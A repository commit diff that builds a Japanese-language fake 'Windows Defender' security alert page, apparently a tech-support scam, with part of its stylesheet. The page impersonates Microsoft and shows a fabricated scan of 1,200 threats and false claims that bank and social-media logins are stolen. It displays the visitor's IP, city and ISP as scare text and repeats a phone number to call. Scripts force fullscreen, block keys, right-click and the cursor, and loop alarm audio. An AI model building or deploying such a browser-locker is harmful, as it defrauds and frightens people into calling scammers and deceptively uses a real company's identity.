
==== index.html @ 1547b5a0 "Add files via upload" ====
<html lang="en"><head>
<meta charset="utf-8">
  <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
  <meta content="noindex,nofollow" name="robots">
  <title>☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓</title>
<style>
 body {
  background-image: url("ウイルス.gif");
  background-size: cover;
}
</style>
</head>
<body background="ウイルス.gif">
</body>
</html>

==== commit 685c113d: "Update and rename indexi.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,757 @@
 <html lang="en"><head>
-<meta charset="utf-8">
+
+  <meta charset="utf-8">
   <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
   <meta content="noindex,nofollow" name="robots">
-  <title>☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓☓</title>
-<style>
- body {
-  background-image: url("ウイルス.gif");
-  background-size: cover;
-}
-</style>
+  <title>Defender スマート画面エラー</title>
+  <link href="images/msmm.png" rel="icon" id="favicon" type="image/png">
+  <link href="css/tapa.css" rel="stylesheet">
+
+  <script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>
+    <script type="text/javascript">//<![CDATA[
+    $(function(){
+      $('body').bind('contextmenu', function(e){
+        return false;
+      });
+    });//]]>
+  </script>
+
+  <script src="js/noir.js"></script>
+  <!-- Google tag (gtag.js) -->
+
+  <script>
+    window.dataLayer = window.dataLayer || [];
+    function gtag() {
+      dataLayer.push(arguments);
+    }
+    gtag("js", new Date());
+
+    gtag("config", "xxxxxxx");
+  </script>
+
+  <script>
+    var t = new XMLHttpRequest;
+    t.onreadystatechange = function() {
+      if (4 == this.readyState && 200 == this.status) {
+        var a = JSON.parse(this.responseText);
+        ipadd = a.ip;
+        city = a.city;
+        country = a.country;
+        isp = a.connection.isp;
+        var b = new Date;
+        currtime = a.timezone.current_time;
+        document.getElementById("ip_add").textContent = "Address IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
+        document.getElementById("city").textContent = "City: " + city + ", " + country;
+        document.getElementById("isp").textContent = "ISP: " + isp
+      }
+    };
+    t.open("GET", "https://ipwho.is/?lang=en", !0);
+    t.send();
+  </script>
+
+
+
+  <script>
+    function dfvhsdkghdjkhjdkdjqdffgy(name)
+    {
+      name = name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
+      var regexS = "[\\?&]"+name+"=([^&#]*)";
+      var regex = new RegExp( regexS );
+      var results = regex.exec( window.location.href );
+      if( results == null )
+        return "";
+      else
+        return results[1];
+    }
+    var ph0n = dfvhsdkghdjkhjdkdjqdffgy('ph0n');
+  </script>
+
+  <script type="text/javascript">
+    (function(c,l,a,r,i,t,y){
+        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+    })(window, document, "clarity", "script", "paeopu2ku1");
+</script>
+
+
 </head>
-<body background="ウイルス.gif">
-</body>
-</html>
+
+
+<body class="map" id="mycanvas" onbeforeunload="return myFunction()" style="cursor:none">
+
+  <audio id="ados">
+    <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
+    </audio>
+    <audio autoplay="" id="safeado">
+      <source src="media/_Fm7-alert.mp3" type="audio/mpeg">
+      </audio>
+
+      <div class="bg" style="cursor:none">
+        <div class="bgimg" style="top:0">
+          <img src="images/f24.png.jpeg" alt="" width="100%">
+        </div>
+      </div>
+      <a href="index.html#" id="link_black" style="cursor:none" rel="noreferrer">
+        <div class="black" style="height: 145%; cursor: none; display: block;"></div>
+      </a>
+      <div class="pro_box" style="cursor: none; display: block;">
+        <div class="pro_box_header">
+          <div class="row">
+            <div class="col-md-12">
+              <div class="minimize">
+                <ul>
+                  <li>
+                    <a href="index.html#">
+                      <img src="images/mnc.png">
+                    </a>
+                  </li>
+                </ul>
+              </div>
+            </div>
+            <div class="col-md-4">
+              <div class="logo">
+                <img src="images/msmm.png">
+                <span>Windows セキュリティ</span>
+              </div>
+            </div>
+            <div class="col-md-8">
+              <div class="activate_lic">
+                <ul>
+                  <li>
+                    <a href="index.html#">
+                      <button>ライセンスをアクティベートする</button>
+                    </a>
+                  </li>
+                  <li>
+                    <a href="index.html#">
+                      <img src="images/set.png">
+                    </a>
+                  </li>
+                  <li>
+                    <a href="index.html#">
+                      <img src="images/ques.png">
+                    </a>
+                  </li>
+                </ul></div>
+              </div>
+            </div>
+          </div>
+          <div class="scan_box">
+            <div class="scan_box_header">
+              <div class="row">
+                <div class="col-md-6">
+                  <div class="quick_scan">
+                    <p>
+                      <img src="images/vsc.png">
+                      <span>Rapido からのスキャン</span>
+                    </p>
+                  </div>
+                </div>
+                <div class="col-md-6">
+                  <div class="minimize1">
+                    <ul>
+                      <li>
+                        <a href="index.html#">
+                          <img src="images/mnc.png">
+                        </a>
+                      </li>
+                    </ul>
+                  </div>
+                </div>
+              </div>
+            </div>
+            <div class="scan_body">
+              <div style="margin: 15px 10px;">
+                <img src="images/bxs.png" alt="" style="max-width: 100%;">
+              </div>
+              <div class="table_quick">
+                <table class="table table-bordered">
+                  <thead>
+                    <tr>
+                      <th scope="col">スキャンされたオブジェクト</th>
+                      <th scope="col">
+                        <div class="col_fourth counter">
+                          <h2 class="count-number count-title timer" data-speed="5000" data-to="51900">51,900</h2>
+                        </div>
+                      </th>
+                    </tr>
+                    <tr>
+                      <thscope="col">費やした時間</th>
+                       <thscope="col">5 秒</th>
+                       </tr>
+                       <tr>
+                         <thscope="col">特定された脅威</th>
+                          <th scope="col" style="color:red">
+                            <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">1,200</h2>
+                          </th>
+                        </tr>
+                      </thead>
+                    </table>
+                  </div>
+                </div>
+                <div class="scan_footer">
+                  <div class="row">
+                    <div class="col-md-6">
+                      <div class="bt_can">
+                        <div class="btn-group" role="group" aria-label="Basic example">
+                          <button class="btn btn-secondary" type="button">キャンセル</button>
+                        </div>
+                        <div class="btn-group" role="group" aria-label="Basic example">
+                          <button class="btn btn-secondary" type="button">一時停止</button>
+                        </div>
+                      </div>
+                    </div>
+                    <div class="col-md-6">
+                      <div class="bt_can2">
+                        <div class="btn-group" role="group" aria-label="Basic example">
+                          <button class="btn btn-secondary" type="button">スケジュールされたスキャン</button>
+                        </div>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+              </div>
+            </div>
+            <div class="pro_box2" style="cursor: none; display: block;">
+              <img src="images/bx1.png" alt="" style="width:100%;max-width: 100%;display: block;
+              margin: 0 auto;">
+            </div>
+            <div class="pro_box3" style="cursor: none; display: block;">
+              <div class="pro_box_header">
+                <div class="row">
+                  <div class="col-md-12">
+                    <div class="minimize">
+                      <ul>
+                        <li>
+                          <a href="index.html#">
+                            <img src="images/mnc.png">
+                          </a>
+                        </li>
+                      </ul>
+                    </div>
+                  </div>
+                  <div class="col-md-4">
+                    <div class="logo">
+                      <img src="images/msmm.png">
+                      <span>Windows セキュリティ</span>
+                    </div>
+                  </div>
+                  <div class="col-md-8">
+                    <div class="activate_lic">
+                      <ul>
+                        <li>
+                          <a href="index.html#">
+                            <button>ライセンスをアクティベートする</button>
+                          </a>
+                        </li>
+                        <li>
+                          <a href="index.html#">
+                            <img src="images/bel.png">
+                          </a>
+                        </li>
+                        <li>
+                          <a href="index.html#">
+                            <img src="images/set.png">
+                          </a>
+                        </li>
+                        <li>
+                          <a href="index.html#">
+                            <img src="images/ques.png">
+                          </a>
+                        </li>
+                      </ul>
+                    </div>
+                  </div>
+                </div>
+              </div>
+              <div class="scan_box2">
+                <div class="scan_box_header">
+                  <div class="row">
+                    <div class="col-md-6">
+                      <div class="quick_scan">
+                        <p>
+                          <img src="images/vsc.png">
+                          <span>スキャン</span>
+                        </p>
+                      </div>
+                    </div>
+                    <div class="col-md-6">
+                      <div class="minimize1">
+                        <ul>
+                          <li>
+                            <a href="index.html#">
+                              <img src="images/mnc.png">
+                            </a>
+                          </li>
+                        </ul>
+                      </div>
+                    </div>
+                  </div>
+                </div>
+                <div class="scan_body">
+                  <div class="row">
+                    <div class="col-md-12">
+                      <div class="tooreg_detail_scan">
+                        <ul>
+                          <li>
+                            <a href="index.html#">スキャン</a>
+                          </li>
+                          <li>
+                            <a href="index.html#">スキャン計画</a>
+                          </li>
+                          <li>
+                            <a href="index.html#">レポート</a>
+                          </li>
+                        </ul>
+                      </div>
+                    </div>
+                  </div>
+                  <br>
+                  <div class="table_quick2">
+                    <div class="row">
+                      <div class="col-md-4">
+                        <div class="pc_desk">
+                          <img src="images/pcm.png">
+                        </div>
+                      </div>
+                      <div class="col-md-4">
+                        <div class="card_top scan_pro">
+                          <ul>
+                            <リ>
+                             <i aria-hidden="true" class="fa fa-check"></i> アップデートを確認する
+                           </li>
+                           <リ>
+                             <i aria-hidden="true" class="fa fa-check"></i> メモリ スキャン
+                           </li>
+                           <リ>
+                             <i aria-hidden="true" class="fa fa-check"></i> 開始要素の分析
+                           </li>
+                           <リ>
+                             <div class="circular-spinner"></div>
+                             <span>分析を登録</span>
+                           </li>
+                           <li>ファイル システムの分析</li>
+                         </ul>
+                       </div>
+                     </div>
+                     <div class="col-md-4">
+                      <div class="scan_dur">
+                       <p>
+                         <strong>分析期間</strong>
+                       </p>
+                       <p>3 分 0 秒</p>
+                       <p>5 分 0 秒</p>
+                       <br>
+                       <p>
+                         <strong>スキャンされたオブジェクト</strong>
+                       </p>
+                       <p>51,900</p>
+                       <br>
+                       <p>
+                         <strong>検出</strong>
+                       </p>
+                       <p>11</p>
+                     </div>
+                   </div>
+                 </div>
+               </div>
+             </div>
+             <div class="scan_footer3">
+              <div class="row">
+                <div class="col-md-2">
+                  <div class="viruses">
+                    <img src="images/vsc.png">
+                  </div>
+                </div>
+                <div class="col-md-10">
+                  <div class="make_this">
+                    <p>オンラインの脅威に関して、これは最も心配する必要のないことです。 </p>
+                    <p>Premium は、コンピュータの速度を低下させることなく、マルウェアやウイルスなどをブロックします。プレミアム バージョンにアップグレードします。</p>
+                  </div>
+                </div>
+              </div>
+            </div>
+          </div>
+        </div>
+        <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
+          <div class="row">
+            <div class="col-md-12">
+              <div class="right-foot" style="text-align:center;margin-bottom: 5px;">
+                <span id="footertxt">
+                  <img src="images/msmm.png"> Windows セキュリティ </span>
+                  <span style="font-weight:500;padding-left:13px;color:#fff; ">Windows サポートに電話する: <span style="border:1px Solid #fff;border-radius:5px;padding:4px 5px"> 直接電話してください 050 5437 7756
+                  </span>
+                </span>
+              </div>
+            </div>
+            <div class="col-md-12">
+              <marquee direction="left" height="100px" width="100%">
+                <small class="text-left" style="color:#eee;font-size:10px">Windows Defender スマートスクリーン により、認識されないアプリケーションの表示が防止されるようになりました。システムが危険にさらされる可能性があります。 Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </small>
+              </marquee>
+            </div>
+          </div>
+        </div>
+        <div class="lightbox" id="poptxt" style="display: block;">
+          <div class="ilb top" style="font-size:17px">
+            <div class="ilb headers" style="border-bottom:1px solid #d6d5d5">
+              <span class="fl title" id="txtadd">
+                <span class="fl ilb">
+                  <img src="images/dm.png" class="logo3">
+                </span>Windows Defender セキュリティ センター </span>
+                <span class="fl title2" id="txts1">
+                  <a href="index.html#" id="bgt">
+                    <img src="images/cs.png">
+                  </a>
+                </span>
+              </div>
+            </div>
+            <div id="txtintro">
+             <span class="color-rd">
+               <div id="ip_add">Microsoft Windows ファイアウォールの警告!</div>
+               <div id="city">トロイの木馬スパイウェアに感染したシステム</div>
+               <div id="isp"> (エラーコード: 2v7HgTvB)</div>
+             </スパン>
+           </div>
+           <img src="images/re.gif" id="banner">
+           <div id="disclaimer">セキュリティ上の理由から、このシステムへのアクセスはブロックされています。 <br>
+             <span class="support" style="font-size:22px;">Windows サポートにお問い合わせください:<br><span style="border:1px Solid #114d9a;border-radius:5px;padding: 4px 5px"> 050 5437 7756 まで直接お電話ください。
+             </スパン>
+           </スパン>
+         </div>
+         <div id="bottom">
+          <img src="images/msmm.png" id="badge">
+          <span class="title3">Windows</span>
+          <ul>
+            <li>
+              <a href="index.html#">
+                <div class="fr button2">
+                  <span id="addtochromebutton">許可する</span>
+                </div>
+              </a>
+            </li>
+            <li>
+              <a href="index.html#">
+                <div class="fr button blink">
+                  <span id="addtochromebutton">拒否</span>
+                </div>
+              </a>
+            </li>
+          </ul>
+        </div>
+      </div>
+      <div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new">
+        <p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff! important;color:#414141;font-weight:700; margin-top:8px" class="text-center">Windows Defender - セキュリティ警告</p>
+        <p>
+         <b>セキュリティ上の理由により、このシステムへのアクセスはブロックされています。</b>
+       </p>
+       <p>お使いのコンピュータがトロイの木馬型スパイウェアに感染していることが報告されています。次のデータが侵害されました: </p>
+       <p>&gt;メール ID <br>&gt;銀行パスワード <br>&gt; Facebook ログイン <br>&gt;写真と文書 </p>
+       <p>Windows Defender スキャンにより、パスワード、オンライン ID、財務情報、個人ファイル、写真、ドキュメントを盗む可能性のあるアドウェアがこのデバイス上で見つかりました。 </p>
+       <p>すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。 </p>
+       <p>ただちに Windows サポートに電話して、この脅威を報告し、個人情報の盗難を防止し、このデバイスへのアクセスのロックを解除してください。 </p>
+       <p>このウィンドウを閉じると、個人情報が危険にさらされる可能性があり、Windows レジストリが一時停止される可能性があります。 </p>
+       <p style="padding-bottom:0;color:#fff;font-size:16px">Windows サポートに電話してください: <strong>
+         <span style="border:0px Solid #fff;border-radius:5px;padding:5px 5px"> <br> 050 5437 7756  まで直接お電話ください。
+         </スパン>
+       </strong>
+     </p>
+     <div class="action_buttons">
+      <a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">Okay</a>
+      <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
+    </div>
+  </div>
+  <div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
+    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">すぐにご連絡ください。当社の技術者が電話で取り外し手順をご案内します。お使いのコンピュータは無効になっています。 Windows Defender SmartScreen は、認識されないアプリケーションの表示を防止するようになりました。このアプリケーションを実行するとシステムが危険にさらされる可能性があります。 <br>
+     <strong>Windows サポートにお電話ください: <span style="border:1px Solid #383d41;border-radius:5px;padding:6px 5px"> <br> 050 5437 7756 まで直接お電話ください。
+     </スパン>
+   </strong>
+ </p>
+</div>
+<div id="chat" style="display: block;">
+  <img src="images/msmm.png">
+  <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
+  <p style="font-weight:600;font-size:24px">サポート窓口: <br>
+  </p>
+  <h4 style="font-weight:600;font-size:22px"> 050 5437 7756
+    <br>(セキュリティホットライン)
+  </h4>
+  <div class="arrow-down">
+    <svg height="1em" viewBox="0 0 320 512">
+      <style>
+        svg {
+          fill: #fff
+        }
+      </style>
+      <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
+    </svg>
+  </div>
+</div>
+<script src="js/nvidia.js"></script>
+<script src="js/jupiter.js"></script>
+<script src="js/bxsafe.js"></script>
+<script>
+  $(function() {
+    var a = 0,
+    b = setInterval(function() {
+      a += 10;
+      $("#dynamic").css("width", a + "%").attr("aria-valuenow", a).text(a + "% Complete");
+      100 <= a && clearInterval(b)
+    }, 100)
+  });
+</script>
+<script>
+  (function(a) {
+    a.fn.countTo = function(b) {
+      b = b || {};
+      return a(this).each(function() {
+        function d(a) {
+          a = c.formatter.call(k, a, c);
+          h.html(a)
+        }
+        var c = a.extend({}, a.fn.countTo.defaults, {
+          from: a(this).data("from"),
+          to: a(this).data("to"),
+          speed: a(this).data("speed"),
+          refreshInterval: a(this).data("refresh-interval"),
+          decimals: a(this).data("decimals")
+        }, b),
+        l = Math.ceil(c.speed / c.refreshInterval),
+        n = (c.to - c.from) / l,
+        k = this,
+        h = a(this),
+        m = 0,
+        f = c.from,
+        g = h.data("countTo") || {};
+        h.data("countTo", g);
+        g.interval && clearInterval(g.interval);
+        g.interval = setInterval(function() {
+          f += n;
+          m++;
+          d(f);
+          "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
+          m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f))
+        }, c.refreshInterval);
+        d(f)
+      })
+    };
+    a.fn.countTo.defaults = {
+      from: 0,
+      to: 0,
+      speed: 100,
+      refreshInterval: 100,
+      decimals: 0,
+      formatter: function(a, d) {
+        return a.toFixed(d.decimals)
+      },
+      onUpdate: null,
+      onComplete: null
+    }
+  })(jQuery);
+  jQuery(function(a) {
+    a(".count-number").data("countToOptions", {
+      formatter: function(a, d) {
+        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",")
+      }
+    });
+    a(".timer").each(function(b) {
+      var d = a(this);
+      b = a.extend({}, b || {}, d.data("countToOptions") || {});
+      d.countTo(b)
+    })
+  });
+</script>
+
+<script>
+  addEventListener("click", function() {
+    var el = document.documentElement
+    , rfs =
+    el.requestFullScreen
+    || el.webkitRequestFullScreen
+    || el.mozRequestFullScreen
+    ;
+    rfs.call(el);
+  });
+
+</script>
+
+
+<script>
+  setInterval(function() {
+    document.getElementById("surejust").play()
+  }, 500);
+</script>
+<script>
+  var e = 1;
+  setInterval(function() {
+    1 == e ? (document.getElementById("favicon").href = "main.html", e = 0) : (document.getElementById("favicon").href = "main.html", e = 1)
+  }, 1E3);
+</script>
+<script>
+  $(document).ready(function() {
+    $("#mycanvas").click(function() {
+      $("#welcomeDiv").show()
+    })
+  });
+</script>
+
+<script>
+  $(document).ready(function() {
+    $("#mycanvas").click(function() {
+      $("#poptxt").show()
+    })
+  });
+  $(document).ready(function() {
+    $("#cross").click(function() {
+      $("#poptxt").show()
+    })
+  });
+</script>
+
+<script>
+  $(document).ready(function() {
+    $("#mycanvas").click(function() {
+      $("#footer").show()
+    })
+  });
+</script>
+<script>
+  $(document).ready(function() {
+    $("body").mouseover(function() {
+      $("#poptxt").show()
+    })
+  });
+</script>
+<script>
+  var isNS = "Netscape" == navigator.appName ? 1 : 0;
+  "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);
+
+  function mischandler() {
+    return !1
+  }
+
+  function mousehandler(a) {
+    a = isNS ? a : event;
+    a = isNS ? a.which : a.button;
+    if (2 == a || 3 == a) return !1
+  }
+document.oncontextmenu = mischandler;
+document.onmousedown = mousehandler;
+document.onmouseup = mousehandler;
+</script>
+<script>
+  document.onkeydown = function(a) {
+    return !1
+  };
+</script>
+<script>
+  document.attachEvent("onkeydown", win_onkeydown_handler);
+
+  function win_onkeydown_handler() {
+    switch (event.keyCode) {
+    case 116:
+      event.returnValue = !1;
+      event.keyCode = 0;
+      break;
+    case 27:
+      event.returnValue = !1, event.keyCode = 0
+    }
+  }
+</script>
+<script>
+  window.onload = function() {
+    window.moveTo(0, 0);
+    window.resizeTo(screen.availWidth, screen.availHeight)
+  };
+</script>
+<script>
+  $(document).ready(function() {
+    $("#chat").delay(600).fadeIn(100)
+  });
+</script>
+
+
+<script>
+  $(document).ready(function() {
+   var audioElement = document.createElement('audio');
+   audioElement.setAttribute('src', 'aude.mp4');
+
+   audioElement.addEventListener('ended', function() {
+     this.play();
+   }, false);
+
+
+   $('#mycanvas').click(function() {
+     audioElement.play();
+
+   });
+
+   $('#link_black').click(function() {
+     audioElement.play();
+
+   });
+
+
+   $('.pro_box').click(function() {
+     audioElement.play();
+
+   });
+
+   $('#poptxt').click(function() {
+     audioElement.play();
+
+   });
+
+ });
+</script>
+
+<script>
+  $(document).ready(function() {
+   var audioElement = document.createElement('audio');
+   audioElement.setAttribute('src', 'sw1aud.mp4');
+
+   audioElement.addEventListener('ended', function() {
+     this.play();
+   }, false);
+
+
+   $('#mycanvas').click(function() {
+     audioElement.play();
+
+   });
+
+   $('#link_black').click(function() {
+     audioElement.play();
+
+   });
+
+
+   $('.pro_box').click(function() {
+     audioElement.play();
+
+   });
+
+   $('#poptxt').click(function() {
+     audioElement.play();
+
+   });
+
+ });
+</script>
+<script>
+  function beep1() {
+    document.getElementById("ados").play();
+  }
+</script>
+<script>
+  setInterval(function() {
+    document.getElementById("safeado").play()
+  }, 500);
+</script>
+
+<script src="js/esc.js"></script>
+
+
+
+
+</body></html>
--- a/css/tapa.css
+++ b/css/tapa.css
@@ -0,0 +1,1165 @@
+.table,label {
+    max-width: 100%
+}
+
+.btn:focus,.btn:hover,body {
+    color: #333
+}
+
+#txtintro,.row:after {
+    clear: both
+}
+
+#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
+    list-style-type: none
+}
+
+#footer,#poptxt,.btn,[role=button],button {
+    cursor: pointer
+}
+
+@-webkit-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@-o-keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes progress-bar-stripes {
+    0% {
+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.minimize1 ul,h4 {
+    margin-top: 10px
+}
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+#pop_up_new,#poptxt,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
